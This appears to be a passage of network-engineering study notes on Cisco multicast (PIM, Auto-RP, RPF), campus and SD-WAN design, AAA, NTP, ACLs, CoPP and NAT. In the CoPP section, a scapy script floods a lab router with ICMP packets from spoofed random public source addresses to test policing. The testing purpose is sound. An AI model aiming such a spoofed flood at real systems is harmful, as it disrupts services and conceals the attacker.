    Identifier (LE): 20992 (0x5200)
    Sequence Number (BE): 1 (0x0001)
    Sequence Number (LE): 256 (0x0100)
    [Response frame: 4157]
    Timestamp from icmp data: Jul 20, 2023 18:00:03.000000000 Eastern Daylight Time
    [Timestamp from icmp data (relative): 0.551525000 seconds]
    Data (48 bytes)

0000  53 4e 08 00 00 00 00 00 10 11 12 13 14 15 16 17   SN..............
0010  18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 24 25 26 27   ........ !"#$%&'
0020  28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35 36 37   ()*+,-./01234567
Sources
LISP Fundamentals and Troubleshooting Basics - Cisco
Terms
- Multicast: A one-to-many service using UDP packets destined to group IP address. Hosts subscribe to the group, routers replicate for the group.
- IGMP: Internet Group Management Protocol. A host uses IGMP to request a multicast stream. Switches see it (for snooping), and the FHR uses this to build the MDT.
- PIM: Protocol Independent Multicast. Multicast capable routers communicate to each over via PIM.
- IIL: Incoming Interface List, part of the MDT.
- OIL: Outgoing Interface List, part of the MDT.
- MDT: Multicast Distribution Tree. The full set of links participating in multicast, via PIM, IGMP, including IILs, and OILs.
- RP: Rendezvous Point. A router designated as the root of a shared tree.
- (*,G): Star comma Gee. AKA, a shared tree. These require a RP. Called Star comma Gee, because typing "show ip mroute" ... this is what shows up.
- (S,G): Ess comma Gee. AKA a source tree. These do not require a RP.
- Source Tree: AKA, SPT, or shortest path tree. SPT is best tree.
- RPT: Rendezvous Point Tree, this is a *,G that points towards the RP.
- ASM: Any Source Multicast. The host only knows the group it wants to receive (239.10.10.10).
- SSM: Source Specific multicast. The host already knows the source, and group address (10.0.0.1, 232.10.10.10).
- Upstream: Towards the source.
- Downstream: Towards group members.
- FHR: First hop router. This router receives a multicast stream.
- LHR: Last Hop router receives IGMP messages from receivers, which are translated into PIM join messages.
- MRIB: The multicast routing table. Shows RPTs, SPTs, RPFIs, OILs, and IILs.
- MFIB: The forwarding table. This is used for programming the hardware.
- RIB: Routing Information Base
- DF: Designated Forwarder. Used in PIDIR-PIM.
Harder Terms
RPF - Reverse Path Forwarding
PIM is protocol independent, in the sense, that if a stream turns on, it must have a source, so it takes the form (10.0.0.1, 239.1.1.1), a (S,G).
If we do show ip route 10.0.0.1, we'll see the interface the router intends to send any traffic towards that source address. This is the "upstream" interface.
As multicast traffic flows from 10.0.0.1, it should flow into the upstream interface, and out of any downstream interfaces (the OIL).
Tracing the traffic back to the source this way is called "reverse path forwarding" and the interface along this path is the RPF.
The PIM neighbor on the RPF is called the RPF neighbor.
Any multi-cast traffic from any given source, not received on the RPF is discarded. This prevents loops.
Shared Trees
(*,G) entries in the mroute table require fewer resources, since multiple sources can use the same tree.
(*,G) entries in the mroute table represent a security risk, because any source can send to this shared tree.
Theory (in v4)
Multicast is always TO a group, a destination, or a set of destinations.
Multicast comes from an older time. Unlike Unicast addresses, you can tell via bits if a v4 address is multicast.
A multicast address always start with 1110
| Address Scopes | Description |
|---|---|
224.0.0.0/4 | Multicast Supernet |
224.0.0.0/24 | Local Control (TTL=1) |
224.0.1.0/24 | Internetwork Control (an example is NTP, Cisco RP-Announce, Cisco RP-Discovery) |
232.0.0.0/8 | Source-Specific Multicast (SSM). Via an extension PIM can build (S,G) MDTs. |
233.0.0.0/8 | GLOP! Companies with a 16-bit ASN can have globally static multicast. 233.X.Y.0/8 |
239.0.0.0/8 | Organization-Local Scope. Exactly like RFC1918, but for multicast. |
Common L3 Addresses
Same Broadcast Domain
| Protocol | Multicast Address |
|---|---|
| all-hosts | 224.0.0.1 |
| all-routers | 224.0.0.2 |
| OSPF-hello | 224.0.0.5 |
| OSPF-DR | 224.0.0.6 |
| RIPv2 | 224.0.0.9 |
| EIGRP | 224.0.0.10 |
| PIM | 224.0.0.13 |
| mDNS | 224.0.0.251 |
Can be forwarded
| Protocol | Multicast Address |
|---|---|
| ntp | 224.0.1.1 |
| cisco-rp-announce | 224.0.1.39 |
| cisco-rp-discovery | 224.0.1.40 |
| Protocol | Multicast Address | Notes |
|---|---|---|
| ntp | 224.0.1.1 | |
| cisco-rp-announce | 224.0.1.39 | Candidate RPs announce every 60s. Highest IP wins. |
| cisco-rp-discovery | 224.0.1.40 | Mapping agent floods RP-to-group mappings. |
PIM forms adjacencies in only one direction
The multicast source is the root of the tree. Packets flow downstream from the source. Control plane traffic like PIM joins flow upstream to the RP, or to the reciever.
| Protocol | Multicast Address |
|---|---|
| all-hosts | 224.0.0.1 |
| all-routers | 224.0.0.2 |
| OSPF-hello | 224.0.0.5 |
| OSPF-DR | 224.0.0.6 |
| RIPv2 | 224.0.0.9 |
| EIGRP | 224.0.0.10 |
| PIM | 224.0.0.13 |
| mDNS | 224.0.0.251 |
PIM
| PIM Mode | Full Name | How it works |
|---|---|---|
| PIM-DM | Dense Mode | No RP. Floods everywhere, routers send prune messages to un-join. Assumes everyone wants the traffic. |
| PIM-SM | Sparse Mode | Complex. Requires a RP, RP Discovery, and phases. Uses register messages, and both tree types. |
| PIM Sparse-Dense | Sparse-Dense Mode | Runs sparse for groups with a known RP, dense for groups without. Legacy transitional mode. |
| Bidir-PIM | Bidirectional | Shared tree only, traffic flows both toward and away from RP. No SPT switchover. Good for many-to-many applications. |
| PIM-SSM | Source Specific | No RP. Receiver specifies both source and group (S,G). |
PIM Message Types
| Type | Message Type | Destination | Purpose |
|---|---|---|---|
| 0 | Hello | 224.0.0.13 (all PIM routers) | Establish adjacency, negotiate parameters. |
| 1 | Register | RP address (unicast) | First-hop router notifies RP of new source, encapsulates multicast data until SPT is built. |
| 2 | Register stop | First-hop router (unicast) | RP tells first-hop router to stop sending Register messages. |
| 3 | Join/prune | 224.0.0.13 (all PIM routers) | Join or prune a multicast tree, either (*,G) toward RP or (S,G) toward source. |
| 4 | Bootstrap | 224.0.0.13 (all PIM routers) | BSR floods RP-set information throughout the domain so all routers know candidate RPs. |
| 5 | Assert | 224.0.0.13 (all PIM routers) | Elect a single forwarder on a multi-access segment when duplicate traffic is detected. |
| 8 | Candidate RP advertisement | Bootstrap router (BSR) (unicast) | Candidate RPs advertise themselves to the BSR. |
| 9 | State refresh | 224.0.0.13 (all PIM routers) | PIM-DM only. Prevents prune state from timing out and triggering a re-flood. |
| 10 | DF election | 224.0.0.13 (all PIM routers) | Bidir-PIM only. Elects a Designated Forwarder per link to forward traffic toward the RP. |
Auto RP
Cisco devices can announce their willingness to be an RP, via cisco-rp-announce
A different service, a mapping agent, will read these messages, pick a winner, then advertise that out via cisco-rp-discovery
- 5.5.5.5, Candidate RP.
- 4.4.4.4, mapping agent.
R4# show ip pim autorp
AutoRP Information:
  AutoRP is enabled.
  RP Discovery packet MTU is 1500.
  224.0.1.40 is joined on Loopback0.
  AutoRP groups over sparse mode interface is enabled

PIM AutoRP Statistics: Sent/Received
  RP Announce: 0/16, RP Discovery: 64/42
These packets are slow.
R4#debug ip pim auto-rp
PIM Auto-RP debugging is on
R4#
!
! Sent to cisco-rp-discovery
!
*Apr 25 19:57:08.940: Auto-RP(0): Build RP-Discovery packet
*Apr 25 19:57:08.941: Auto-RP(0):  Build mapping (224.0.0.0/4, RP:5.5.5.5), PIMv2 v1,
*Apr 25 19:57:08.942: Auto-RP(0): Send RP-discovery packet of length 48 on GigabitEthernet0/3 (1 RP entries)
*Apr 25 19:57:08.943: Auto-RP(0): Send RP-discovery packet of length 48 on GigabitEthernet0/4 (1 RP entries)
*Apr 25 19:57:08.945: Auto-RP(0): Send RP-discovery packet of length 48 on GigabitEthernet0/0 (1 RP entries)
*Apr 25 19:57:08.948: Auto-RP(0): Send RP-discovery packet of length 48 on Loopback0(*) (1 RP entries)
*Apr 25 19:57:12.008: Auto-RP(0): Received RP-discovery packet of length 48, from 10.0.45.5, ignored
!
! Received by cisco-rp-announce
!
*Apr 25 19:58:30.159: Auto-RP(0): Received RP-announce packet of length 48, from 5.5.5.5, RP_cnt 1, ht 181
*Apr 25 19:58:30.159: (0): pim_add_prm:: 224.0.0.0/240.0.0.0, rp=5.5.5.5, repl = 0, ver =3, is_neg =0, bidir = 0, crp = 0
*Apr 25 19:58:30.160: Auto-RP(0): Update
*Apr 25 19:58:30.160:  prm_rp->bidir_mode = 0 vs bidir = 0 (224.0.0.0/4, RP:5.5.5.5), PIMv2 v1
R4# undebug all
All possible debugging has been turned off
Dense
Based on RFC 3973 Protocol Independent Multicast Dense Mode (PIM-DM)
- Push Model
- Good for when every subnet probably wants this traffic
- No PIM DR
- All FHR forward multicast traffic
- Multicast traffic is flooded out every interface that isn't the RPF.
- All FHR forward multicast traffic
- Eventually builds a SPT after prunes
- IGMP joins turn into graft messages
- Prunes last 3 minutes
- Flood and Prune
- Routers with no Receivers or duplicate S,G traffic prune.
224.0.0.13to find neighbors- Receivers prune back
- Router attached to LAN listens for multicast control plane.
- Receives source traffic
- Insert (*,G) and (S,G) into mrib
- Incoming traffic is attached to IIL
- OIL is all other interfaces
- Flood to OIL
- PIM dense always uses SPT.
- Receives source traffic
- Prune occurs
- Traffic flows stop, but (S,G) remains in table
- Multicast fails RPF
- No downstream neighbor or reciever
- Downstream sent prune
- LAN Prune override exception
- After pruning
- Flood again, prune back, flood again, prune back
PIM Sparse
Based on RFC4601 - Protocol Independent Multicast Sparse Mode (PIM-SM)
- Explicit joins everywhere. No flooding.
- LHR, sends a PIM-Join towards the RP, building a (*,G).
- Phased
-
- Receivers sending their (*,G) messages towards the RP.
- FHR encapsulates the multicast traffic directly towards the RP.
- PIM-Register
- RP de-encapsulates the traffic, sending it down the RPT.
-
- The RP sends a (S,G) towards the source.
- When multicast packets start showing up, without encapsulation, the RP sends a Register-Stop.
-
- LHR requests a (S,G) entry towards it's upstream, until it's joined to the (S,G) tree.
- When the LHR starts getting two copies of the traffic, it sends a (S,G,rpt) prune message, towards the RP. (A prune specific to the RPT)
-
- If two LHRs exist, and duplicate traffic is detected a PIM elections happens.
- These Asserts are every 3 minutes.
- RPTbit, 0 is preferred and means "has (S,G) tree"
- Metric Preference (Administrative Distance)
- Metric
- IP address of subnet interface.
- Metric
- Metric Preference (Administrative Distance)
- Specify the tunnel, for the pim-register messages on Cisco via
ip pim register-source loopback 0 - The tunnel interface encapsulates the entire multicast packet, which adds 28 bytes of overhead. Packets close to the MTU will be silently dropped on IOS-XE.
PIM-SM-register-register-stop-prune.pcap
a DR is elected by highest priority, or highest IP in the subnet.
- DR sends the PIM join upstream.
The RP always gets the stream, even if it has no receivers to forward it to.
BIDIR-PIM
Based on RFC 4601 - Bidirectional Protocol Independent Multicast (BIDIR-PIM)
- Superset of PIM-SM
- No (S,G) entries
- Traffic can flow up and down the same tree.
- Still needs RPs
- RP must be dedicated to BIDIR-PIM.
- Each bidirectional link has a DF election.
- Ingress packets on any PIM interface can be forwarded downstream onto DF links.
- No DF links, no forwarding.
- Ingress packets to a DF can be forwarded upstream via the RPF towards the RPA.
- Ingress packets on any PIM interface can be forwarded downstream onto DF links.
MSDP
- RPs register to each other, in different multicast domains.
- RP sends a SA (source active) message.
- Still needs PIM running for the S,G.
- TCP port 639.
- Has keepalives.
show ip msdp peer
show ip msdp sa-cache
Shared-Tree (*,G)
-
Shared trees are essential for multiple senders to the same group
-
A single tree is built for each group, regardless of source
- 3 sources, 1 tree
-
Selects a router as the root of the tree
-
If a receiver is on the same subnet as the sending host, it will need to revert to PIM Dense for that segment
-
This isn't always better. Shared trees will typically take suboptimal paths through a network
-
Source trees are better distributed, hence they are more robust
-
RP Selection is a hassle
Source Based Multicast (S,G)
- PIM dense uses a separate tree for each multicast source and destination group.
- Groups do not share trees.
- 3 Sources 3 trees.
Commands
show pim rpf hash
show pim range-list
show pim topology
show mrib route
show ip mroute
What interface should I receive this host traffic from?
show ip rpf 10.0.0.
show ip mfib
See if multicast even works
show ip pim stats
See if PIM adjacency traffic even arrives.
show ip pim interface detail
See results of DF election
show ip pim interface df
FLAGS
 A - Accepting. This interface is accepting data
 F - Forwarding. Where to send multicast traffic
Nexus 7K
show forwarding multicast route group <>
L2 Addresses
MAC addresses are 48 bits.
The first 25 bits are always.
0000 0001 . 0000 0000 . 0101 1110 . 0??? ????
       01 :        00 :        5E :
        ^                           ^
        |                           └─  Multicast requires this bit be 0.
        |
        └─ Individual/Group. Multicast requires this bit be 1.
So the first six bytes are 01:00:5E
The last 23 bits come from the IP address.
A Multicast IP
Mapping 232.10.10.10 → 01:00:5E:0A:0A:0A
Copy the low order 23 bits directly from the v4 address.
  232.10.10.10/8
  (in binary)
  1110 1000 . 0000 1010 . 0000 1010 . 0000 1010
               \______________________________/
               Remember these 23 bits.
Building the L2 Address.
Ethernet Multicast MAC Address
          1 :         0 :        5E :        0A :       0A  :        0A
  0000 0001 . 0000 0000 . 0101 1110 . 0000 1010 . 0000 1010 . 0000 1010
  \__________________________________/|\______________________________/
        Assigned first 25 bits        |   Same bits as above.
        (always 01:00:5E)             |  (24 bits → 23 bits, 1 bit dropped)
                                      |
                                      |
                                      └─  Multicast requires this bit be 0
Quirks and Tech Debt.
Because we copied only 23 bits, vs 28 bits, we have 5 bits of overlap.
v4 is 32 bits, minus those four bits that can never change 1110 to get 28 bits.
All these IPs share the same multicast L2 address.
All 32 IPv4 addresses mapping to 01:00:5E:0A:0A:0A
══════════════════════════════════════════════════════════════════════════════
Address           Octet 1    Octet 2    Octet 3    Octet 4
──────────────────────────────────────────────────────────────────────────────
224. 10.10.10     1110 0000  0000 1010  0000 1010  0000 1010
224.138.10.10     1110 0000  1000 1010  0000 1010  0000 1010
225. 10.10.10     1110 0001  0000 1010  0000 1010  0000 1010
225.138.10.10     1110 0001  1000 1010  0000 1010  0000 1010
226 .10.10.10     1110 0010  0000 1010  0000 1010  0000 1010
226.138.10.10     1110 0010  1000 1010  0000 1010  0000 1010
227 .10.10.10     1110 0011  0000 1010  0000 1010  0000 1010
227.138.10.10     1110 0011  1000 1010  0000 1010  0000 1010
228 .10.10.10     1110 0100  0000 1010  0000 1010  0000 1010
228.138.10.10     1110 0100  1000 1010  0000 1010  0000 1010
229 .10.10.10     1110 0101  0000 1010  0000 1010  0000 1010
229.138.10.10     1110 0101  1000 1010  0000 1010  0000 1010
230 .10.10.10     1110 0110  0000 1010  0000 1010  0000 1010
230.138.10.10     1110 0110  1000 1010  0000 1010  0000 1010
231 .10.10.10     1110 0111  0000 1010  0000 1010  0000 1010
231.138.10.10     1110 0111  1000 1010  0000 1010  0000 1010
232 .10.10.10     1110 1000  0000 1010  0000 1010  0000 1010  < --- This is our SSM address.
232.138.10.10     1110 1000  1000 1010  0000 1010  0000 1010
233 .10.10.10     1110 1001  0000 1010  0000 1010  0000 1010  < --- An address in the GLOP block.
233.138.10.10     1110 1001  1000 1010  0000 1010  0000 1010
234 .10.10.10     1110 1010  0000 1010  0000 1010  0000 1010
234.138.10.10     1110 1010  1000 1010  0000 1010  0000 1010
235 .10.10.10     1110 1011  0000 1010  0000 1010  0000 1010
235.138.10.10     1110 1011  1000 1010  0000 1010  0000 1010
236 .10.10.10     1110 1100  0000 1010  0000 1010  0000 1010
236.138.10.10     1110 1100  1000 1010  0000 1010  0000 1010
237 .10.10.10     1110 1101  0000 1010  0000 1010  0000 1010
237.138.10.10     1110 1101  1000 1010  0000 1010  0000 1010
238 .10.10.10     1110 1110  0000 1010  0000 1010  0000 1010
238.138.10.10     1110 1110  1000 1010  0000 1010  0000 1010
239 .10.10.10     1110 1111  0000 1010  0000 1010  0000 1010
239.138.10.10     1110 1111  1000 1010  0000 1010  0000 1010  < --- an Organizational scope address.
══════════════════════════════════════════════════════════════════════════════
                       ^^^^  ^
                       ||||  |
                       └└└└──└─ I incremented these five bits to show the pattern.
Lab Stuff.
BPF - Capture all PIM, but not PIM hello messages.
ip proto 103 and not ether[34] == 0x20
Sending Multicast
iperf --client 239.10.10.10 --udp --time 3600 --interval 1 --bandwidth 1pps --ttl 15 --len 1000
Receiving Multicast
iperf --server --udp --bind 239.10.10.10 --interval 1
The C9000-L series, does not support Catalyst Center, and has lower stackwise Speeds.
Two Tier Collapsed Core

- The core and distribution switches are the same
- The center is running StackWise Virtual
Three Tier

Layer 2 Access with traditional multilayer
- Layer 2 is a single wiring closest, or access uplink pair.
- FHRP is used, but limits bandwidth to one uplink, vs both.
The Campus Network
- Campus networks are always oversubscribed.
- Over-subscription rates between 4-20 are common.
- Networks with over-subscription that results in queuing should implement QoS for voice traffic.
Access Layer
- 9200 (160Gbps stack-wise ring)
- 9300 (480Gbps stack-wise ring)
- 9400 (modular chassis)
Considerations
- mGig, so access speeds can scale
- UPOE+, 90W with perpetual power (survives reboots)
Distribution Layer
- 9400 (modular chassis)
- 9500
- 9600 (modular chassis)
Considerations
- Service heavy (FHRPs, Routing, SVIs)
- Typical L2 boundary
- Used to interconnect all the access layer switches in a building
- Used to interconnect Access layer switches, once they can't form a full-mesh
- Also contains the failure domain of the access layer.
- Simplified Distribution, using stackwise virtual to remove FHRP.
Core Layer
- 9500
- 9600 (modular chassis)
Considerations
- No services
- Layer 3 only
- Always on
- Ideally, a minimum of 100G to conserve ports.

Traditional Design

- Needs STP to block ports
Traditional Design - Loop Free

Other Designs
SD-Access
- Cisco Catalyst Center
- Cisco Identity Services Engine

Open Standards Based Overlay
- MP-BGP
- VXLAN

Campus LAN Best Practices - Security
-
DHCP Snooping, to prevent users from hooking up a DHCP server from home on accident.
-
Dynamic ARP inspection, to prevent a ARP attack, where the attack sends ARP replies with the IPs in the subnet.
-
BDPU Guard, to prevent home switches.
-
802.1x, port authentication
-
Cisco Umbrella, Cisco's DNS offering.
Campus LAN Best Practices - High Availability
-
SSO: Stateful Switch Over, used to sync RPs in modular switches.
-
NSF: Non-Stop Forwarding allows graceful restarting of a L3 protocol. Allows the data-plane to continue while the new RP
-
MLS: Multi-layer Switch.
-
StackWise: Older tech, to combine switches together. Up to 8 switches can be stacked. They operate as one switch.
-
StackWise Virtual: Two MLS devices, are combined to become one logical device.
-
StackWise Virtual Link: The control/data path between the two switches. Should be two links minimum.
-
GIR: Graceful Insertion or Removal. Influencing paths by changing route-metrics or adjusting FHRP priorities.
Etherchannel
- Use a dynamic protocol, to check on link health
References
https://www.cisco.com/c/en/us/td/docs/solutions/CVD/Campus/cisco-campus-lan-wlan-design-guide.html
-
Cisco Catalyst Center: Formerly Cisco DNA center. Speaks NETCONF, SNMP, SSH southbound, REST/HTTPS Northbound.
-
Campus Fabric: Equipment managed without Catalyst Center, can be CLI or NETCONF/RESTCONF.
-
ISE: Identity Services Engine. Cisco's modern AAA server.
-
SD-Access: Campus Fabric managed with Cisco Catalyst Center and Cisco ISE.
-
SGT: Scalable Group tags, formally called Security Group Tags. These are managed by ISE.
-
SGT Policy: Instead of identifying traffic based on IP or MAC, traffic can be identified by SGT.
-
Overlay: LISP, VXLAN and CTS (Cisco TrustSec, carries SGTs inside of VXLAN-GPO.
-
VXLAN-GPO: Cisco extended the VXLAN header to include SGTs (Now called Scalable Group Tags)
-
Underlay: Usually IS-IS, since it's IPv4 and IPv6 agnostic. Even the underlay can be automatically deployed.
-
Control Plane Node: Contains the LISP MS/MR databases Endpoint-to-location, or EID-to-RLOC. Each node contains the full database.
-
Fabric Border Node: Connects other L3 networks to SDA fabric.
-
Fabric WLC: Connects APs and the WLC to the SDA fabric.
-
Fabric Intermediate Node: Only does underlay services, like IS-IS or IP transport.
-
Fabric Edge Node: Connects campus host devices to the SDA fabric, usually an access layer or distribution layer device. Is a LISP xTR, with an anycast gateway, with overlay host protocols, (like DHCP).
Fabric Edge Onboardin
- (Method 1) Open Auth or MAB, user connects to a port -> host pool.
- (Method 2) 802.1x authenticates the device -> host pool.
- Host pool has a SGT, SVI and VRF instance.
- SVI is the anycast gateway (same IP address and MAC for that SVI & VRF) on all edge nodes.
- Host address is now an EID (MAC, /32 IPv4, /128 IPv6), that can be registered with the control plane node.
- Control plane signaling is LISP, dataplane is managed via VXLAN-GPO.
Fabric Border Nodes Types
-
Internal Border: WLC, Firewall, Data center
-
Default Border: Internet.
-
Internal + Default: Both.
Wireless
If the WLC can participate in the fabric, it's a fabric aware WLC. It performs PxTR (proxy lisp encap/de-encap) for hosts connected to fabric APs, and registers their EIDs with the control nodes.
Control plane traffic is CAPWAP inside of VXLAN-GPO. Dataplane traffic can just ride VXLAN-GPO
LISP
- The LISP instance ID is the VRF.
Cisco Catalyst Center
-
NCP: Network Control Platform. This module is connect via API to the GUI, and is what talks to the network gear via NETCONF, SNMP, or SSH. Does all the underlay automation.
-
NDA: Network Data Platform. Data collection and analytics. Netflow, Syslog, ERSPAN, etc.
-
ISE: Is required. 802.1x, Mac Authentication Bypass (MAB), or Web Authentication (WebAuth). Can talk to AWS or Active Directory. ISE is tightly integrated via API calls to CatC.
Terms
- DIA: Direct Internet Access. What we usually have has residential customers. No real guarantee of service, but tends to be fast.
- SLA: Service Level Agreement. Business Internet, especially, to connect sites together tends to have a SLA.
- MPLS: A kind of VPN service provided by an ISP, to connect business sites together. Comes with a SLA. More expensive than DIA.
- BFD: Bidirectional Forwarding Detection
Devices
- Manager: AKA vManage, AKA, the NMS. What a human interacts with, the GUI
- Validator: AKA vBond. Initial Authentication and provisioning, (Cisco calls this orchestration) Responsible for NAT traversal.
- Controller: AKA vSmart. Holds the current state of the network, (routes and data policy) maintains active connections to the edges and programs them.
- WAN Edge: AKA vEdge. What gets programmed. Provides data-plane between sites, via circuits like DIA, or MPLs.
- vEDGE: Old hardware-based Viptela gear, pre-Cisco acquisition. Unfavored.
Marketing Terms
- Cisco SD-WAN Cloud OnRamp: AKA, CoR. Edges can perform analytics to SaaS or IaaS offerings to select the best path, via jitter.
Validator
Should be give a FQDN, so WAN edges have no problems finding it on connection to a DIA.
FQDNs also mean we aren't putting a static IP into a config.
Initial authentication is done with PKI, and RSA encryption.
Can not be placed behind NAT, unless the NAT device does a 1:1 static translation.
This device does the load balancing if multiple controllers are being used.
The Validator has a permanent dTLS tunnel to all the controllers.
Controllers
- Keeps all the routes between sites, that are managed via the OMP protocol (like BGP, but proprietary)
- Logical tunnel topologies (such as hub and spoke, regional, and partial mesh)
- Service Chaining
- Traffic Engineering
- Segmentation per VPN
WAN Edge
- Dataplane for a site
- Has OMP, BGP, OSPF, EIGRP, ACLs, ARP, HA, and QoS.
- Connects via dTLS to the controllers.
- Connects via dTLS to other edges.
SD-WAN Policy
Policies are further classified as
- Local Policy: Programed on the edges. ACLs, QoS, routing, and AAA.
- Centralized Policy: Route policy, before being sent to the edges, (Topology, VPN Membership, Application Aware Routing)
Application Aware Routing
- If two edges connect to each other over dTLS, BFD is run over the tunnel.
- For AAR, or CoR, the edge will send HTTP probes and measure the jitter and/or loss.
- The score for an app is the vQoS (Viptela Quality of Experience) from 0 to 10, 10 being best.
VPNs
VPN0: Underlay Signaling, transport WAN. Typically public addresses or SRC-NAT Public addresses.
VPN512: OOB Management
VPNn: Any number from 1 to 65527. Not 0. Not 512. Used for service-side (also known as LAN-side) traffic.
sd-wan commands
show sdwan control local-properties
DTLS Tunnels to SDWAN Manager and SDWAN Controllers
show sdwan control connections
show sdwan control connection-history
OMP
show sdwan omp peers
show sdwan omp routes
show sdwan omp tlocs
show sdwan omp services
show sdwan omp multicast-routes
Validator Only
show orchestrator connections
Initial Bringup
Pasting in the bootstrap
tclsh
puts [open "bootflash:name-of-bootstrap-file.cfg" w+] {
<list of certs goes here>
<must be done via an actual terminal>
<like SecureCRT>
<with character and line send delay>
}
Copy via HTTP using Python
- Get the current IP
python -c "import socket; s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM); s.connect(('8.8.8.8', 80)); print(s.getsockname()[0]); s.close()"
- Start the server with above IP
python -m http.server 8000 --bind 10.0.0.1
- Copy into cisco box
copy tftp://10.0.0.1:8000/
controller-mode enable
Terms
- RADIUS - Remote Authentication Dial-In User Service. Created to provide AAA for ISP users, or Dial-In for businesses.
- TACACS - Terminal Access Controller Access-Control System. An AAA protocol to provide support for authenticate once, authorize many.
- TACACS+ - Same as above, basically an upgraded version, not backward compatible.
- EAP - Extensible Authentication Protocol, 802.1x, used for LAN Auth, only works with RADIUS.
TACACS+ Flows
Authentication Flow

Authorization and Accouting Flow

Log Message Severity Levels
| Keyword | Severity | Description | Mnemonic |
|---|---|---|---|
| Emergency | 0 | System unusable | Even |
| Alert | 1 | Immediate action required | A |
| Critical | 2 | Critical Event (Highest of 3) | Computer |
| Error | 3 | Error Event (Middle of 3) | Expert |
| Warning | 4 | Warning Event (Lowest of 3) | Will |
| Notification | 5 | Normal, More Important | Not |
| Informational | 6 | Normal, Less Important | Ignore |
| Debug | 7 | Requested by User Debug | Debugs |
Mnemonic courtesy of Romelchand
NTP
Server Only - Based on Internal Clock
ntp master <stramum>
Client/Server - Based on other NTP clocks and stratum
ntp server <address|hostname>
An Example Config
I found a list of time servers here.
ntp server pool.ntp.org
ntp server time.nist.gov
ntp server time.cloudflare.com
ntp source <loopback-should-go-here>
!
! NTP Master 7 ... if internet connectivity is lost, and external NTP fails, this box can still serve NTP.
!
ntp master 7
A caution: Using pool.ntp.org
Consider if the NTP Pool is appropriate for your use. If business, organization or human life depends on having correct time or can be harmed by it being wrong, you shouldn't "just get it off the Internet". The NTP Pool is generally very high quality, but it is a service run by volunteers in their spare time. Please talk to your equipment and service vendors about getting local and reliable service setup for you. See also our terms of service. We recommend time servers from Meinberg, but you can also find time servers from End Run, Spectracom and many others.
- Stop on first match.
- end-of-list, no matches, deny.
An ACL to just count traffic should always end with
permit ip any any
Block a specific host
Necessary because the default action at the end is "deny any"
access-list 1 deny host 10.0.0.1
access-list 1 permit any
Allow a host range
This allows packets from 192.168.10.0/24 to travel to 192.168.200.0/24
access-list 101 permit ip 192.168.10.0 0.0.0.255 192.168.200.0 0.0.0.255
Deny access except from specific hosts
Usually required for features like CoPP
access-list 10 permit 10.0.0.1
access-list 10 permit 10.0.0.2
access-list 10 permit 10.0.0.3
References
https://www.cisco.com/c/en/us/support/docs/ip/access-lists/26448-ACLsamples.html
CoPP Configuration.
This was performed on an C8000v, running 17.13.1a
- A simple ACL that matches based on ICMP.
ip access-list extended ACL_ICMP_UNKNOWN
 permit icmp any any
- Make class-map to use the ACL.
class-map CLASS_MAP_ICMP_UNKNOWN
 match access-group name ACL_ICMP_UNKNOWN
- Make a policy map that uses the above class-maps
policy-map POLICY_MAP_COPP
 class CLASS_MAP_ICMP_UNKNOWN
  police cir 10000 conform-action transmit  exceed-action drop
 class class-default
- Apply it to the control plane.
control-plane
 service-policy input COPP-POLICY-MAP
- Validate
router# show policy-map control-plane input
 Control Plane

  Service-policy input: POLICY_MAP_COPP

    Class-map: CLASS_MAP_RFC1918 (match-all)
      0 packets, 0 bytes
      5 minute offered rate 0000 bps
      Match: access-group name ACL_RFC1918

    Class-map: CLASS_MAP_ICMP_UNKNOWN (match-all)
      0 packets, 0 bytes
      5 minute offered rate 0000 bps, drop rate 0000 bps
      Match: access-group name ACL_ICMP_UNKNOWN
      police:
          cir 1000000 bps, bc 31250 bytes
        conformed 0 packets, 0 bytes; actions:
          transmit
        exceeded 0 packets, 0 bytes; actions:
          drop
        conformed 0000 bps, exceeded 0000 bps

    Class-map: class-default (match-any)
      0 packets, 0 bytes
      5 minute offered rate 0000 bps, drop rate 0000 bps
      Match: any
Test Setup
This uses python3, scapy, and sendpfast, to send icmp packets with random sources.
- Install sendpfast
sudo apt install tcpreplay
- Start a python virtual environment.
python3 -m venv venv
source venv/bin/activate
- Install scapy inside it.
pip install scapy
- Modify then paste in the following python script.
dst
iface
cat > flood.py << 'EOF'
from scapy.all import *
import random

def random_public_ip():
    while True:
        ip = f"{random.randint(1,223)}.{random.randint(0,255)}.{random.randint(0,255)}.{random.randint(1,254)}"
        if not (ip.startswith("10.") or
                ip.startswith("192.168.") or
                ip.startswith("172.") and 16 <= int(ip.split(".")[1]) <= 31):
            return ip

pkts = [Ether()/IP(src=random_public_ip(), dst="192.168.52.198")/ICMP() for _ in range(1000)]
sendpfast(pkts, pps=10000, loop=100, iface="ens18")
EOF
- In a different terminal run something like this to see the packets leaving the interface.
sudo tcpdump -i ens18 icmp -n
- This requires raw sockets to run.
sudo venv/bin/python3 flood.py
-
SA - Source Address
-
DA - Destination Adress
                      INSIDE NETWORK                                   OUTSIDE NETWORK

           ┌────────────────────────────────────┐         ┌──────────────────────────────────────┐
           │                                    │         │                                      │
           │       ┌────────────┬─────────────┐ │         │       ┌─────────────┬──────────────┐ │
           │ ────► │    SA      │     DA      │ │ ──────► │ ────► │    SA       │     DA       │ │
  ┌──────┐ │       │Inside Local│Outside Local│ │         │       │Inside Global│Outside Global│ │ ┌───────┐
  │Inside│ │       └────────────┴─────────────┘ │  ┌───┐  │       └─────────────┴──────────────┘ │ │Outside│
  │ Host │ │                                    │  │NAT│  │                                      │ │ Host  │
  └──────┘ │ ┌────────────┬─────────────┐       │  └───┘  │ ┌─────────────┬──────────────┐       │ └───────┘
           │ │    SA      │     DA      │       │         │ │    SA       │     DA       │       │
           │ │Inside Local│Outside Local│ ◄──── │ ◄────── │ │Inside Global│Outside Global│ ◄──── │
           │ └────────────┴─────────────┘       │         │ └─────────────┴──────────────┘       │
           │                                    │         │                                      │
           └────────────────────────────────────┘         └──────────────────────────────────────┘
Based on a diagram here.
NAT Overload - Port Address Translation or PAT
This is Source NAT.1
Packets to R3 will appear to be from 10.0.0.2
          192.168.0.0/24             10.0.0.0/24
┌────┐.1                 .2┌────┐.2             .1┌────┐
│ R1 │─────────────────────│ R2 │─────────────────│ R3 │
└────┘E0/0             E0/0└────┘E0/1         E0/1└────┘
                           ▲    ▲
                           │    │
           Inside ─────────┘    └─────── Outside
R1
interface Ethernet0/0
 ip address 192.168.1.1 255.255.255.0

ip route 0.0.0.0 0.0.0.0 192.168.1.2
R2
interface Ethernet0/0
